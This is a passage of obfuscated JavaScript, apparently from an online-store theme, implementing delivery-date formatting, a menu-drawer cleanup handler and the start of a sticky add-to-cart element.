_0x3b78aa===_0x3aedc7},RTtBz:function(_0x392e23,_0x1b75ea){return _0x392e23!==_0x1b75ea},SsTlR:_0x376b0d(2163,952,1078,995),fnMnf:function(_0x49dd53,_0x346252){return _0x49dd53===_0x346252},VTbhG:function(_0x101c08,_0x28ad8e){return _0x101c08===_0x28ad8e},vhMMk:function(_0x1f788,_0x8376b0){return _0x1f788===_0x8376b0},FYYbg:"sDlmR",KjbbQ:function(_0x42c6db,_0x3cf776){return _0x42c6db===_0x3cf776},GdBVB:function(_0x42b87a,_0x16d3d4){return _0x42b87a===_0x16d3d4},roGvS:"NVZhK",OXLwA:_0x163577(-33,465,764,-69),ydzlT:function(_0x5030ec,_0x1c4c4c){return _0x5030ec===_0x1c4c4c},CoPdj:_0x163577(3312,2479,892,2116),GfSbA:function(_0x437d77,_0x53ccea){return _0x437d77+_0x53ccea},tPNGl:function(_0x445024,_0x24e153){return _0x445024+_0x24e153},pYoUr:function(_0x16a8f7,_0x2fea3f){return _0x16a8f7+_0x2fea3f},HrSJB:function(_0x149832,_0xda4aae){return _0x149832+_0xda4aae},WEZNz:_0x163577(661,686,2322,1475),QIXSO:function(_0x261dc3,_0x35b9b4){return _0x261dc3!==_0x35b9b4},jUAtA:_0x163577(1055,1742,1577,2216),LRWAY:function(_0x3f0c03,_0x3a06ec){return _0x3f0c03+_0x3a06ec},lCisl:function(_0x512ea0,_0x4667ec){return _0x512ea0+_0x4667ec},vMOrk:_0x163577(-230,1378,846,1183),nOoRw:function(_0x5f4aa6,_0x48ae54){return _0x5f4aa6+_0x48ae54},FLHdo:function(_0x4e89e6,_0x58ceca){return _0x4e89e6===_0x58ceca},SjVBn:"dd_mm_no_dot",uvDlm:function(_0x110115,_0xbbfedb){return _0x110115===_0xbbfedb},vGKqO:_0x163577(2081,2034,1889,979),ZOARS:function(_0x16ee0b,_0x4523eb){return _0x16ee0b+_0x4523eb},OwWke:function(_0x2c608e,_0x2fa376){return _0x2c608e+_0x2fa376},PrUSq:function(_0x47c431,_0x59d6bf){return _0x47c431+_0x59d6bf},agNYd:function(_0x2a137b,_0x10196e){return _0x2a137b+_0x10196e},mOmPu:"day_dd_mm_numeric",NbnpK:function(_0x16aca4,_0x1614d5){return _0x16aca4>_0x1614d5},ToNCT:function(_0x2b4295,_0x1b8ed4){return _0x2b4295(_0x1b8ed4)},grZiO:function(_0xd3499f,_0x1b6200){return _0xd3499f(_0x1b6200)},hZfQW:function(_0x1ca189,_0x1625de){return _0x1ca189+_0x1625de},iMqVv:function(_0x511ac1,_0x1ca28c){return _0x511ac1+_0x1ca28c},TFdNJ:function(_0x9a3d70,_0x3ac17f){return _0x9a3d70+_0x3ac17f},bafHH:function(_0x3f9fba,_0x3e04b8){return _0x3f9fba+_0x3e04b8},WYthv:function(_0xe03114,_0x2e6035){return _0xe03114+_0x2e6035},cTdQW:function(_0xe3ebd6,_0x2ab03d){return _0xe3ebd6(_0x2ab03d)},hUdCP:function(_0x3c329d,_0x487147){return _0x3c329d(_0x487147)},hXOMq:function(_0x459ce6,_0x22d8ff){return _0x459ce6+_0x22d8ff},njZtr:function(_0x532213,_0x1c0961){return _0x532213+_0x1c0961},sfyaR:function(_0xe12d0e,_0xc261a9){return _0xe12d0e+_0xc261a9},NjXIm:function(_0x157dd2,_0x3ffa08){return _0x157dd2+_0x3ffa08},SXtqB:_0x376b0d(4149,3052,2150,3236)+_0x376b0d(49,572,607,1261),mYkVt:function(_0x32ac27,_0x3d7ec1){return _0x32ac27+_0x3d7ec1},PEOUN:function(_0x1b4c90,_0x2d209a){return _0x1b4c90(_0x2d209a)},hkiwY:function(_0x446e2c,_0x22ba81){return _0x446e2c+_0x22ba81},nASrT:function(_0x172432,_0x383056){return _0x172432+_0x383056},AgaZS:function(_0x284654,_0xeb1ec3){return _0x284654+_0xeb1ec3},LxXMu:function(_0x6ef16f,_0x1ee115){return _0x6ef16f(_0x1ee115)},NxsQp:function(_0x434025,_0x27ffdb){return _0x434025+_0x27ffdb},nnTPd:function(_0x4268f0,_0x399e07){return _0x4268f0+_0x399e07},IKPpg:function(_0x26aa60,_0x27a418){return _0x26aa60+_0x27a418},qQxWl:function(_0x389331,_0x1e57c0){return _0x389331+_0x1e57c0},rfFIx:_0x376b0d(1274,852,-561,-152),vTmOp:function(_0x36f240,_0x55cf54){return _0x36f240+_0x55cf54},KDzUy:function(_0x1a7f37,_0x13e61d){return _0x1a7f37+_0x13e61d},IIGwE:function(_0x2003c0,_0x289fc3){return _0x2003c0+_0x289fc3},bZLea:function(_0x3e4cb7,_0x1963ca){return _0x3e4cb7!==_0x1963ca},zQOmj:"UnraG",GmhmQ:_0x163577(1646,1659,1572,868),kCduu:function(_0xb67464,_0x32c21f){return _0xb67464+_0x32c21f},KTgkj:function(_0x34c01a,_0x595180){return _0x34c01a+_0x595180},aunVM:function(_0x2b683a,_0x475646){return _0x2b683a+_0x475646},fAjlI:function(_0x2b93f5,_0x49f279){return _0x2b93f5+_0x49f279},ofGdp:_0x163577(1773,2251,533,1108)+"e]"};function _0x163577(_0x379cc7,_0x303cde,_0x459fe1,_0x4efeb4){return _0x519bf4(_0x379cc7,_0x4efeb4- -1141,_0x459fe1-249,_0x4efeb4-254)}this[_0x376b0d(323,727,672,1111)+_0x376b0d(722,1166,639,2329)][_0x376b0d(486,1656,2861,1105)](_0x157657=>{const _0x429d77={};_0x429d77[_0x6ed9ba(-530,1969,781,-550)]=_0x582a60[_0x6ed9ba(1081,2174,1844,1390)];const _0x153ffa=_0x429d77,_0xdc0e0=_0x157657[_0x6ed9ba(-3,119,929,2208)].text,_0x52a250=_0x582a60[_0x6ed9ba(2544,882,1257,1731)](parseInt,_0x157657[_0x6ed9ba(1961,1748,929,-446)].minDays),_0xc33e76=_0x582a60[_0x6ed9ba(1064,1032,1257,2330)](parseInt,_0x157657[_0x6ed9ba(79,-59,929,-297)][_0x6ed9ba(2042,1681,2109,1866)]),_0x174388=addDays(currentDate,_0x52a250);let _0x1cd3b7="th";const _0x254952=_0x174388.getDate();_0x582a60.mKGJJ(_0x254952,1)||_0x254952===-1830+-1851*-1||_0x582a60[_0x2d84bd(1628,967,668,1053)](_0x254952,-1*-2169+4239+-6377)?_0x1cd3b7="st":_0x582a60[_0x6ed9ba(143,120,1128,514)](_0x254952,2)||_0x582a60[_0x6ed9ba(1198,2578,1654,2121)](_0x254952,22)?_0x1cd3b7="nd":(_0x582a60[_0x6ed9ba(1658,1595,1894,1819)](_0x254952,2046+-4*1201+2761)||_0x582a60[_0x6ed9ba(437,521,1714,2393)](_0x254952,11841+-622*19))&&(_0x582a60.RTtBz(_0x6ed9ba(-235,1302,1120,300),_0x582a60[_0x2d84bd(2303,1644,357,1171)])?_0x1cd3b7="rd":(_0x2f7210=!0,_0x19a27d[-6563*1+-7976+-14539*-1][_0x6ed9ba(1841,3460,2163,2787)+"Cart"]()));function _0x2d84bd(_0x3ad7cb,_0x88d746,_0x56ea2e,_0x441e79){return _0x163577(_0x441e79,_0x88d746-388,_0x56ea2e-403,_0x88d746-329)}const _0x3fc0b7=_0x582a60.msHSn(addDays,currentDate,_0xc33e76);let _0x176221="th";const _0x591a3f=_0x3fc0b7[_0x2d84bd(2943,2843,3642,1912)]();if(_0x582a60.fnMnf(_0x591a3f,1)||_0x591a3f===-4800+2099*2+623||_0x582a60[_0x2d84bd(230,571,418,344)](_0x591a3f,1031*3+-9360+-3149*-2))_0x176221="st";else if(_0x582a60.DdKbE(_0x591a3f,7132+-10*713)||_0x582a60.VTbhG(_0x591a3f,-9979+-5291*1+3823*4))_0x582a60[_0x2d84bd(1468,2295,912,943)](_0x582a60.FYYbg,_0x6ed9ba(3554,1605,2171,1838))?(this.searchTerm="",this[_0x6ed9ba(1355,2559,2485,2042)+_0x6ed9ba(807,-463,187,1598)][_0x6ed9ba(376,2363,1532,2208)](),this[_0x6ed9ba(2883,2836,2485,3523)+_0x6ed9ba(49,47,187,955)]=new _0x6a7227,this[_0x2d84bd(1886,1762,1429,2674)+"ts"](!0)):_0x176221="nd";else if(_0x582a60[_0x6ed9ba(2550,2082,1153,1264)](_0x591a3f,3)||_0x591a3f===9*748+6318+1861*-7)if(_0x582a60[_0x6ed9ba(1654,1899,758,932)](_0x582a60[_0x2d84bd(1270,2459,2835,2385)],_0x582a60.OXLwA)){const _0x1c9e19=_0x5e0f9b[_0x6ed9ba(1712,1002,1807,1931)](_0x1e99a4);this[_0x2d84bd(1991,864,-272,1066)][_0x2d84bd(2670,2373,3416,3639)](_0x582a60.kXozc);const _0x18513b=_0x8e1026[_0x2d84bd(1080,1894,2554,2560)+"tor"](_0x582a60[_0x2d84bd(948,2139,3349,1841)]),_0x6ed1c5=_0x5a70f3["getElement"+_0x6ed9ba(1550,1713,368,131)](_0x582a60[_0x2d84bd(1537,1562,1411,1807)]);_0x6ed1c5&&_0x6ed1c5[_0x2d84bd(168,864,1183,1253)][_0x2d84bd(1503,2373,1212,2853)](_0x582a60[_0x6ed9ba(2194,2769,2032,781)]),_0x18513b&&_0x18513b.classList[_0x2d84bd(1405,2373,3552,1983)](_0x582a60[_0x2d84bd(1637,1871,1666,1655)]),this["getSection"+_0x2d84bd(2114,1180,362,2607)]()[_0x6ed9ba(1277,2219,1623,2091)](_0x1041cd=>{const _0x2088a7=_0x5774ed[_0x5219c5(983,2999,2575,1691)+"ById"](_0x1041cd.id)[_0x32119(3725,1794,3992,2782)+"tor"](_0x1041cd[_0x32119(2431,4311,2318,3270)])||_0x58d455[_0x5219c5(396,1332,2244,1691)+"ById"](_0x1041cd.id);function _0x32119(_0x2c6e34,_0x3dfd81,_0x15cb3a,_0x1c2de8){return _0x6ed9ba(_0x3dfd81,_0x3dfd81-380,_0x1c2de8-727,_0x1c2de8-467)}function _0x5219c5(_0x560bcb,_0x145202,_0x5b2da8,_0x22232c){return _0x2d84bd(_0x560bcb-370,_0x22232c-675,_0x5b2da8-376,_0x560bcb)}_0x2088a7[_0x32119(4817,2371,2604,3490)]=this["getSection"+_0x32119(-441,1184,-383,961)](_0x1c9e19[_0x5219c5(2547,1261,1939,2218)][_0x1041cd[_0x5219c5(2699,1712,81,1406)]],_0x1041cd[_0x5219c5(2005,2719,4046,3057)])}),_0x18513b&&_0x582a60[_0x6ed9ba(4307,1687,2892,3792)](_0x5477b4,_0x18513b.querySelector(".drawer__inner-empty"),_0x18513b["querySelec"+_0x6ed9ba(733,3097,1812,2582)]("a")),_0x582a60.BZEGh(_0x463d6a,_0x3c7e67[_0x6ed9ba(3372,3616,2625,2344)],{source:_0x582a60[_0x2d84bd(951,587,1563,889)]})}else _0x176221="rd";let _0x9fea78;function _0x6ed9ba(_0x8a3e04,_0x538b6e,_0x568618,_0x4c9eb5){return _0x163577(_0x8a3e04,_0x538b6e-343,_0x568618-165,_0x568618-490)}let _0x5d3b52;if(_0x582a60[_0x6ed9ba(966,2833,1729,1713)](this[_0x2d84bd(1841,2572,1631,2946)],_0x582a60[_0x6ed9ba(1135,1139,2449,1370)]))_0x9fea78=_0x582a60.GfSbA(_0x582a60.tPNGl(_0x582a60[_0x6ed9ba(-544,1368,202,-46)](_0x582a60[_0x6ed9ba(2562,2387,2099,1443)](this[_0x2d84bd(1630,1198,2443,993)][_0x174388[_0x2d84bd(2042,661,910,143)]()],", "),_0x174388[_0x6ed9ba(2251,3140,3004,2873)]()),". "),this.months[_0x174388[_0x6ed9ba(1471,2769,2595,1595)]()]),_0x5d3b52=_0x582a60.HrSJB(_0x582a60[_0x6ed9ba(2289,3417,2099,2444)](_0x582a60[_0x6ed9ba(2028,1002,2099,1175)](this[_0x6ed9ba(1500,1298,1359,504)][_0x3fc0b7[_0x6ed9ba(294,1995,822,383)]()]+", ",_0x3fc0b7[_0x2d84bd(3271,2843,3014,3388)]()),". "),this.months[_0x3fc0b7[_0x2d84bd(3412,2434,3212,3138)]()]);else if(_0x582a60[_0x2d84bd(269,1493,144,1596)](this.dateFormat,_0x582a60[_0x6ed9ba(2032,1805,2798,3791)]))_0x582a60[_0x2d84bd(1614,2559,1903,2754)](_0x582a60[_0x6ed9ba(2302,244,1287,1333)],_0x582a60[_0x6ed9ba(-130,1144,1287,312)])?_0x41a229[_0x2d84bd(10,768,1374,1910)][_0x6ed9ba(1370,-44,1242,2604)]===_0x582a60[_0x2d84bd(3239,1902,1235,2711)]&&_0x511b94.unshift(_0x360290[_0x2d84bd(507,768,1608,1922)].id):(_0x9fea78=_0x582a60[_0x2d84bd(-795,41,373,1010)](_0x582a60[_0x2d84bd(1190,1029,323,964)](this.months[_0x174388.getMonth()]+" ",_0x174388[_0x6ed9ba(3039,1765,3004,3286)]()),_0x1cd3b7),_0x5d3b52=_0x582a60[_0x6ed9ba(2186,51,1065,2280)](this.months[_0x3fc0b7[_0x6ed9ba(2532,2059,2595,3148)]()]," ")+_0x3fc0b7.getDate()+_0x176221);else if(this[_0x2d84bd(2112,2572,3467,2371)]===_0x582a60[_0x2d84bd(-308,634,1354,1919)])_0x9fea78=_0x174388[_0x2d84bd(2633,2843,4001,2604)]()+". "+this[_0x2d84bd(-725,49,833,-430)][_0x174388[_0x6ed9ba(3395,2716,2595,2206)]()],_0x5d3b52=_0x582a60[_0x2d84bd(1310,2640,3129,3461)](_0x582a60.LRWAY(_0x3fc0b7[_0x6ed9ba(2090,3725,3004,4155)](),". "),this[_0x2d84bd(82,49,-497,-221)][_0x3fc0b7[_0x2d84bd(2915,2434,1346,2518)]()]);else if(_0x582a60[_0x2d84bd(1624,1943,666,2759)](this[_0x6ed9ba(2434,3922,2733,2498)],_0x582a60.SjVBn))_0x582a60[_0x2d84bd(-1079,262,74,151)](_0x582a60[_0x6ed9ba(1319,-452,462,1566)],_0x582a60[_0x2d84bd(1510,301,1423,-239)])?(_0x9fea78=_0x582a60[_0x6ed9ba(2122,3181,2623,2277)](_0x582a60[_0x6ed9ba(713,1226,780,873)](_0x174388[_0x6ed9ba(1587,4351,3004,4279)]()," "),this.months[_0x174388[_0x2d84bd(3744,2434,1397,1988)]()]),_0x5d3b52=_0x582a60[_0x2d84bd(1941,1992,1341,2638)](_0x582a60.agNYd(_0x3fc0b7[_0x6ed9ba(1696,3301,3004,3020)]()," "),this[_0x6ed9ba(-26,433,210,1162)][_0x3fc0b7[_0x2d84bd(2085,2434,3425,1020)]()])):_0x41a813="nd";else if(_0x582a60[_0x6ed9ba(2308,2204,1128,2400)](this[_0x6ed9ba(2504,2080,2733,4110)],_0x582a60[_0x6ed9ba(1199,2691,1325,1168)])){const _0x5a3abf=_0x582a60[_0x6ed9ba(1339,1150,1163,2375)](_0x582a60.ToNCT(String,_0x174388[_0x6ed9ba(2084,4363,3004,2688)]())[_0x6ed9ba(971,1644,268,589)],1)?_0x174388[_0x2d84bd(1440,2843,2164,2615)]():_0x582a60.PrUSq("0",_0x174388.getDate()),_0x3bedb3=_0x582a60[_0x2d84bd(1537,1831,3130,2280)](String,_0x582a60.PrUSq(_0x174388[_0x6ed9ba(2147,3825,2595,3905)](),1*6253+362+-6614*1))[_0x2d84bd(829,107,434,837)]>499*-1+-6079+6579?_0x174388[_0x6ed9ba(2856,2227,2595,3787)]()+(-5547+-5573*1+3*3707):_0x582a60[_0x2d84bd(2534,2786,2009,2593)]("0",_0x582a60.iMqVv(_0x174388[_0x2d84bd(1016,2434,2900,2509)](),7510+-3*2503));_0x9fea78=_0x582a60[_0x2d84bd(49,1266,1261,1517)](_0x582a60[_0x6ed9ba(2731,2959,2947,1604)](_0x582a60[_0x2d84bd(1415,1483,248,2004)](_0x582a60[_0x2d84bd(-1160,141,-98,-741)](this[_0x2d84bd(539,1198,1937,2360)][_0x174388.getDay()],", ")+_0x5a3abf,". "),_0x3bedb3),".");const _0x583bee=_0x582a60[_0x6ed9ba(-48,1969,1163,2243)](_0x582a60[_0x6ed9ba(2052,2090,2311,3533)](String,_0x3fc0b7[_0x6ed9ba(4081,3629,3004,2297)]())[_0x2d84bd(396,107,844,1156)],7979+906*-11+1988)?_0x3fc0b7[_0x2d84bd(1785,2843,2190,4180)]():_0x582a60.ZOARS("0",_0x3fc0b7[_0x2d84bd(1528,2843,2641,2132)]()),_0x59e1fc=_0x582a60[_0x6ed9ba(-170,1551,1163,1141)](_0x582a60[_0x2d84bd(1323,1550,488,1270)](String,_0x3fc0b7[_0x2d84bd(3399,2434,1912,3003)]()+(3635*2+-9890+-2621*-1))[_0x6ed9ba(1341,-789,268,-673)],-1426*-4+-3571+-2132)?_0x582a60[_0x6ed9ba(2400,3256,1885,2285)](_0x3fc0b7.getMonth(),-12*-563+-3191*-1+-9946):_0x582a60.iMqVv("0",_0x582a60[_0x6ed9ba(2635,1892,1427,1211)](_0x3fc0b7[_0x2d84bd(2286,2434,1274,2196)](),743*-1+9751+9007*-1));_0x5d3b52=_0x582a60[_0x6ed9ba(2421,2242,1085,2211)](_0x582a60[_0x2d84bd(1612,1029,1539,1711)](_0x582a60[_0x6ed9ba(3165,3016,2057,2671)](_0x582a60[_0x2d84bd(1147,810,1093,111)](_0x582a60.NjXIm(this[_0x2d84bd(1972,1198,274,-229)][_0x3fc0b7[_0x6ed9ba(387,451,822,1312)]()],", "),_0x583bee),". "),_0x59e1fc),".")}else if(_0x582a60.mKGJJ(this.dateFormat,_0x582a60.SXtqB)){const _0x2b3602=String(_0x174388[_0x6ed9ba(3682,2626,3004,1623)]())[_0x2d84bd(-427,107,839,-953)]>1?_0x174388[_0x6ed9ba(3798,2938,3004,2533)]():_0x582a60.mYkVt("0",_0x174388[_0x6ed9ba(1599,3938,3004,4425)]()),_0x3e62f0=_0x582a60.PEOUN(String,_0x582a60.hkiwY(_0x174388[_0x6ed9ba(3816,2744,2595,3834)](),-7*571+7769+-9*419))[_0x6ed9ba(795,-1100,268,-217)]>1340*-1+7518+-6177?_0x582a60.bafHH(_0x174388[_0x6ed9ba(1364,3309,2595,2133)](),1):_0x582a60.nASrT("0",_0x582a60[_0x2d84bd(3996,2724,2016,3521)](_0x174388.getMonth(),1));_0x9fea78=_0x582a60[_0x2d84bd(2639,2462,1358,3309)](_0x582a60[_0x6ed9ba(4109,2322,2801,3079)](_0x582a60.NjXIm(_0x2b3602,". "),_0x3e62f0),".");const _0x5d7a06=_0x582a60[_0x6ed9ba(716,241,1163,1463)](_0x582a60[_0x6ed9ba(2625,503,1711,2023)](String,_0x3fc0b7[_0x2d84bd(3748,2843,3281,3786)]()).length,-7*853+-2*-4259+-2546)?_0x3fc0b7[_0x2d84bd(2980,2843,3392,1727)]():_0x582a60[_0x2d84bd(2291,1724,2143,1274)]("0",_0x3fc0b7.getDate()),_0x2441e9=_0x582a60[_0x6ed9ba(1841,277,1163,755)](_0x582a60[_0x6ed9ba(2388,3884,2963,2803)](String,_0x582a60[_0x6ed9ba(-44,-184,348,896)](_0x3fc0b7.getMonth(),1)).length,1*9791+1*4340+-14130)?_0x3fc0b7[_0x6ed9ba(2090,2555,2595,1201)]()+(1*3097+-493*-10+-1*8026):_0x582a60[_0x6ed9ba(1410,3247,2367,3707)]("0",_0x582a60[_0x2d84bd(2035,2271,3628,3631)](_0x3fc0b7[_0x6ed9ba(2433,1788,2595,2438)](),577*-13+-3082+3528*3));_0x5d3b52=_0x582a60[_0x2d84bd(-1145,187,1550,1115)](_0x582a60[_0x6ed9ba(2375,640,1485,775)](_0x5d7a06,". ")+_0x2441e9,".")}else _0x582a60[_0x6ed9ba(2256,48,1153,2425)](this.dateFormat,_0x582a60[_0x6ed9ba(2077,3343,2968,2076)])?_0x6ed9ba(1063,1342,1066,-68)!=="orUiL"?_0x582a60[_0x2d84bd(4108,2731,1656,1829)](_0x387f09,_0x272d28["querySelec"+_0x2d84bd(1432,1651,612,274)](_0x582a60[_0x2d84bd(-23,133,-374,419)]),_0x5c25b6[_0x2d84bd(1696,1894,3300,1626)+"tor"]("a")):(_0x9fea78=_0x582a60[_0x6ed9ba(1009,215,316,272)](_0x582a60[_0x6ed9ba(3007,2099,2801,2073)](this.months[_0x174388[_0x6ed9ba(1527,2376,2595,2499)]()]," "),_0x254952),_0x5d3b52=_0x582a60[_0x2d84bd(1153,1477,989,990)](_0x582a60.IIGwE(this[_0x6ed9ba(-939,1564,210,-1013)][_0x3fc0b7[_0x2d84bd(3210,2434,1253,3344)]()]," "),_0x591a3f)):_0x582a60[_0x6ed9ba(1396,1243,568,245)](_0x582a60[_0x6ed9ba(1062,1950,2475,3824)],_0x582a60.GmhmQ)?(_0x9fea78=_0x582a60.hXOMq(_0x582a60[_0x2d84bd(1764,1324,1507,1606)](_0x582a60[_0x6ed9ba(2079,1434,1085,1387)](_0x582a60[_0x6ed9ba(622,1251,236,-614)](this[_0x6ed9ba(49,1322,1359,474)][_0x174388[_0x6ed9ba(1246,-547,822,-104)]()],", "),this.months[_0x174388[_0x6ed9ba(1904,3314,2595,3591)]()])," "),_0x174388.getDate())+_0x1cd3b7,_0x5d3b52=_0x582a60[_0x2d84bd(1962,2744,3323,3768)](_0x582a60[_0x6ed9ba(-416,-955,208,1139)](_0x582a60[_0x2d84bd(677,1145,2276,1154)](_0x582a60[_0x2d84bd(811,363,-633,688)](this[_0x6ed9ba(232,636,1359,1164)][_0x3fc0b7[_0x2d84bd(1423,661,1904,566)]()]+", ",this[_0x6ed9ba(-486,-1193,210,193)][_0x3fc0b7[_0x6ed9ba(1565,2503,2595,3645)]()])," "),_0x3fc0b7[_0x6ed9ba(3322,3225,3004,2508)]()),_0x176221)):_0xafc549[_0x2d84bd(899,1894,2610,3070)+_0x6ed9ba(1473,2371,1088,1286)](_0x153ffa.mkoqg).forEach(function(_0xdedc0d){function _0x52c03a(_0x119bcb,_0x1d0311,_0x44ad0e,_0x3ee62e){return _0x2d84bd(_0x119bcb-151,_0x3ee62e-1195,_0x44ad0e-334,_0x1d0311)}_0xdedc0d[_0x52c03a(2616,3659,3226,2341)]()});const _0x45e354=_0xdc0e0[_0x6ed9ba(2009,1496,1987,1250)](_0x582a60[_0x2d84bd(2838,1950,2721,1136)],_0x9fea78),_0x24703d=_0x45e354[_0x6ed9ba(2926,1451,1987,2028)](_0x6ed9ba(1885,3040,2351,1681),_0x5d3b52);_0x157657[_0x6ed9ba(3602,1453,2763,1453)]=_0x24703d})}["rearrangeD"+_0x519bf4(1075,1214,991,1519)](_0x3d6d6d){_0x3d6d6d[_0x18ca6f(688,-284,-311,-1525)](_0x3d6d6d[1649*-3+-13*-422+1*-533]),_0x3d6d6d.length=1*-8229+-17*256+12*1049;function _0x18ca6f(_0x5b21fc,_0x427a29,_0x13f2f4,_0x2ddf3d){return _0x519bf4(_0x5b21fc,_0x13f2f4- -1318,_0x13f2f4-181,_0x2ddf3d-126)}return _0x3d6d6d}}customElements[_0x2cc95f(1698,3310,3058,3049)](_0x519bf4(207,1191,733,791)+_0x2cc95f(2680,2469,3018,3438),DynamicDates),document[_0x2cc95f(2641,2433,2901,1908)+_0x519bf4(1030,1597,698,2166)](_0x519bf4(2063,2356,3770,3181)+"Loaded",function(){const _0x1b252d={};_0x1b252d.TaLrF=".menu-draw"+_0x342397(394,266,529,501)+"er",_0x1b252d[_0x342397(2369,1901,1809,3158)]=function(_0x27cd1e,_0x351ddc){return _0x27cd1e<_0x351ddc},_0x1b252d[_0xfeb3ba(3477,3061,3363,3206)]="header-drawer-value",_0x1b252d[_0xfeb3ba(2003,1904,3311,2197)]=".atc-butto"+_0xfeb3ba(2422,3528,3178,1476)+_0xfeb3ba(3709,4872,2992,4959)+_0xfeb3ba(1726,3002,2314,311);const _0x82f0ff=_0x1b252d;var _0x3de472=document[_0x342397(620,1675,1716,1031)+"tor"](_0x82f0ff.TaLrF);function _0xfeb3ba(_0x4c5623,_0x1ec7c1,_0x53a0ec,_0x1d60e1){return _0x519bf4(_0x1ec7c1,_0x4c5623-136,_0x53a0ec-23,_0x1d60e1-120)}function _0x342397(_0x1393ec,_0x478bb0,_0xbaf51b,_0x17954d){return _0x2cc95f(_0x1393ec-79,_0x17954d,_0x478bb0- -632,_0x17954d-110)}_0x3de472&&_0x3de472[_0x342397(421,551,-394,369)+"te"](_0x342397(3347,2508,2207,2443)+_0xfeb3ba(1068,2282,2015,1186))&&_0x82f0ff[_0xfeb3ba(3068,2044,2056,4290)](_0x3de472[_0xfeb3ba(1718,1112,1741,1539)+"te"](_0x82f0ff[_0x342397(3069,2310,2857,3213)]).trim()[_0xfeb3ba(1055,343,1385,599)],30)&&document[_0x342397(1820,1675,1210,2305)+_0xfeb3ba(1875,1288,656,2907)](_0x82f0ff[_0x342397(501,836,339,-318)])[_0x342397(1207,1243,1131,373)](function(_0x425f90){_0x425f90.remove()})});class StickyAtc extends HTMLElement{constructor(){function _0x2a557d(_0x2b1adc,_0x5eb189,_0x59a77f,_0xbcb4e9){return _0x2cc95f(_0x2b1adc-365,_0x5eb189,_0x2b1adc- -817,_0xbcb4e9-399)}const _0x522383={YcblS:function(_0x4248d6,_0x1c1a88,_0xea2f2f){return _0x4248d6(_0x1c1a88,_0xea2f2f)},pvrbK:_0x548f39(-841,1024,206,387),VjDLV:function(_0x182f64,_0xe45cb6){return _0x182f64+_0xe45cb6},HTGsO:_0x2a557d(1270,764,2312,2297),zXoye:function(_0x4cda79,_0x435b00){return _0x4cda79+_0x435b00},wyvnT:_0x2a557d(474,158,-835,1310),uALSe:function(_0x4a1ea1,_0x50560e){return _0x4a1ea1===_0x50560e},kMHRh:_0x548f39(909,2940,3223,2141),jkHEE:"iSGFI",aXYZi:_0x2a557d(748,1581,882,1608),JwhhK:_0x548f39(-424,1204,-600,717),uXWeE:_0x548f39(2270,322,1564,1248),XDXDl:_0x548f39(1592,2029,3066,2162),MlsZm:_0x548f39(1164,1376,1812,751),Cfijl:_0x2a557d(1097,706,2198,556)+_0x548f39(-507,1526,1234,631)+_0x548f39(1812,2736,1148,1693),aOHOZ:"click"};super(),this[_0x548f39(2223,2395,1994,1385)+_0x548f39(2328,176,2093,1307)]=_0x522383[_0x2a557d(562,566,1384,16)](this[_0x548f39(1737,1555,1574,840)][_0x548f39(1888,1643,1669,1065)+"l"],_0x522383[_0x548f39(3570,2128,2142,2836)]),this[_0x2a557d(1188,671,64,1392)+"n"]=_0x522383[_0x2a557d(562,1483,1663,-598)](this.dataset.scrollBtn,_0x2a557d(748,892,91,1336)),this[_0x548f39(1154,1998,3091,2159)]=document[_0x2a557d(1490,1170,438,1247)+_0x2a557d(1247,1815,1921,309)]("#ProductSubmitButton-"+this[_0x2a557d(364,-1061,-805,1765)][_0x2a557d(327,1235,391,357)]),this.floatingBtns=document[_0x548f39(3380,1683,3204,1966)+"torAll"](".floating-"+_0x548f39(2345,461,504,1693));function _0x548f39(_0x1321af,_0xab9fa8,_0x5a7427,_0x2ad92a){return _0x519bf4(_0xab9fa8,_0x2ad92a- -740,_0x5a7427-275,_0x2ad92a-382)}if(this["footerSpac"+_0x2a557d(53,-502,1057,203)](),this["isAfterScr"+_0x2a557d(831,2109,791,-508)]){if(this[_0x548f39(998,1639,2594,2159)]){if(_0x522383[_0x548f39(1818,1653,998,1554)]!==_0x522383[_0x548f39(2231,3098,3210,2150)])this[_0x548f39(866,2048,261,1413)+_0x2a557d(1421,2095,1628,916)](),document[_0x2a557d(2084,1202,992,1258)+_0x2a557d(381,1765,1178,694)](_0x522383[_0x2a557d(2035,691,1124,2600)],this[_0x548f39(2186,1197,1698,1413)+_0x548f39(2611,2170,1025,1897)][_0x2a557d(1361,2615,768,828)](this));else if(!_0x522383[_0x548f39(2181,1890,1473,2327)](_0x382dee,_0x110ca0,_0x37f724)){var _0x82985b=_0x522383[_0x2a557d(1948,2989,1202,3203)];_0x132ee0[_0x548f39(441,42,845,1451)][_0x548f39(2245,2547,3693,2538)].includes(_0x82985b)||_0x54d8db[_0x2a557d(1490,80,393,352)+"tor"](_0x522383.VjDLV(".main-pr",_0x522383[_0x548f39(3207,3081,1856,1939)])+"rm")&&(_0x371aa8["querySelec"+_0x548f39(2513,768,1159,1723)](_0x522383[_0x548f39(266,2853,2343,1491)](".m",_0x522383[_0x2a557d(1857,1124,1771,2029)])+_0x2a557d(1270,1883,448,552)+"rm").isCartUpsell=!0)}}}else _0x548f39(1872,2e3,-381,731)!==_0x522383[_0x548f39(1413,1512,999,333)]?this[_0x548f39(992,1893,939,544)+"ns"][_0x548f39(2053,1133,1165,1534)](_0x30da88=>{function _0x42454c(_0x353bd6,_0x4b4248,_0xe5ff2a,_0x3254cb){return _0x548f39(_0x353bd6-247,_0x4b4248,_0xe5ff2a-415,_0x3254cb-63)}function _0x286bce(_0x270fd6,_0x1747f0,_0x3daafa,_0x32decb){return _0x548f39(_0x270fd6-269,_0x32decb,_0x3daafa-332,_0x3daafa- -547)}_0x522383[_0x42454c(1888,1599,2490,1101)](_0x522383[_0x286bce(977,2089,1832,2588)],_0x522383.jkHEE)||_0x30da88[_0x42454c(919,99,1812,651)][_0x42454c(2227,1837,2951,2116)+"y"](_0x42454c(2009,1646,3094,2437)+_0x286bce(533,1084,605,-722),this[_0x42454c(767,1804,2461,1228)+"ht"]+"px")}):this[_0x2a557d(906,359,2264,2098)+"k"]();this[_0x2a557d(1188,97,541,2453)+"n"]&&(this[_0x548f39(-327,-229,1258,203)]=this[_0x2a557d(1490,2355,1797,2116)+_0x548f39(1503,2009,1669,1723)](_0x522383[_0x2a557d(158,708,92,1396)]),this[_0x548f39(1469,1267,2718,2691)+_0x2a557d(1485,1768,2423,1531)]=document[_0x548f39(1885,1544,2932,1966)+_0x548f39(2899,2097,1780,1723)](""+this[_0x2a557d(364,-31,1655,478)][_0x2a557d(2215,2994,3337,1979)+_0x2a557d(1485,2132,767,297)].replace("id",this[_0x2a557d(364,1139,434,1640)][_0x548f39(371,613,1480,803)])),this[_0x2a557d(-273,-1146,-1495,8